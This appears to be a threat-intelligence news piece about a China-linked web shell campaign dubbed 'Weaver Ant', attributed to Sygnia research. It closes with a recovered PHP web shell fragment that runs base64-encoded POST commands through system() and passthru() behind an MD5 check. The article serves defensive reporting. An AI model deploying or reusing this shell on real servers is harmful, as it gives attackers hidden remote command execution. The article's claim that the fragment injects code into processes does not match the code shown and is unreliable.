Web Shell Whisperer latest campaign unleashed
A sophisticated threat actor dubbed “Weaver Ant,” Web Shell Whisperer has emerged from China, deploying advanced web shell payloads across critical infrastructure sectors worldwide.
This persistent campaign, active since late 2024, targets vulnerable web applications and content management systems in government, healthcare, and telecommunications organizations.


The attackers exploit known vulnerabilities in public-facing web servers to deploy customized web shells that create resilient command-and-control channels through encrypted tunneling mechanisms.
Initial access typically occurs through exploitation of unpatched vulnerabilities in web applications, including recently discovered zero-day flaws in popular content management systems.
Once embedded, the malicious actors deploy their signature web shells that masquerade as legitimate system files but contain obfuscated code enabling remote access and control.
These shells are cunningly designed to evade traditional signature-based detection by implementing polymorphic code that changes its appearance while maintaining functionality.
Sygnia researchers identified this campaign after investigating multiple independent intrusions sharing distinctive tactics, techniques, and procedures.
Their analysis revealed the attackers’ unusual methodology of maintaining multiple persistence mechanisms simultaneously, allowing them to regain access even if one pathway is discovered and removed.
The researchers noted the attackers’ preference for targeting Linux-based web servers, where they exploit weak configurations to maintain long-term access.
The campaign has impacted over 75 organizations across 17 countries, with particular concentration in North America and Western Europe.
While data exfiltration has been observed in several cases, the primary objective appears to be establishing persistent access for long-term intelligence gathering rather than immediate financial gain.
Technical forensics revealed the attackers’ sophisticated approach to evading security controls through encrypted tunneling protocols that bypass traditional network monitoring solutions.
Advanced Persistence Techniques >>>The Web Shell Whisperer’s persistence mechanisms demonstrate exceptional sophistication through stealthy scheduling routines that reinstall access pathways even after remediation attempts.
The primary web shell employs a technique that injects code into legitimate system processes, as seen in this recovered fragment:-
<?php$ch = base64_decode($_POST['hs92']);if(md5($ch) === '3a7118d1f23e7cf41d30a2c5c6bc6798'){ @system(base64_decode($_POST['cmd'])); @passthru(base64_decode($_POST['cmd']));}?>This seemingly innocuous code enables execution of arbitrary commands while implementing a challenge-response authentication mechanism that prevents unauthorized access to the shell’s functionality.